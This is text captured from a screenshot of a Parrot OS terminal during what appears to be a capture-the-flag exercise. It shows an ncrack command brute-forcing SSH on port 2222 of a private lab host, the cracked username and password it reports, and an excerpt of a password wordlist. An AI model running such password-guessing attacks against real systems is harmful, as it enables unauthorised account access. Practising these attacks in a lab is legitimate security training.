 Applications Places System Wed Sep 23, 14:45
/bin/bash
/bin/bash 135x13
┌─[✗]─[root@parrot]─[/home/user/CTFs/NullCTF]
└──╼ #ncrack --user bob -P wordlist ssh://$IP:2222
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-09-23 14:36 BST
Discovered credentials for ssh on 192.168.1.12 2222/tcp:
192.168.1.12 2222/tcp ssh: 'bob' 'bobby1985'
Ncrack done: 1 service scanned in 487.29 seconds.
Ncrack finished.
┌─[root@parrot]─[/home/user/CTFs/NullCTF]
└──╼ #
/bin/bash 135x16
bobby4u71
bobby4ruby
bobby4lyf
bobby4jamie
bobby4evr
bobby4d
bobby4aman
bobby4884
bobby4850
bobby4843
bobby4711071
bobby4662
bobby4582656
bobby458
bobby4560
bobby4545
Menu Parrot Terminal Parrot Terminal /home/user/CTFs/Null... /bin/bash http://192.168.1.12/ - M...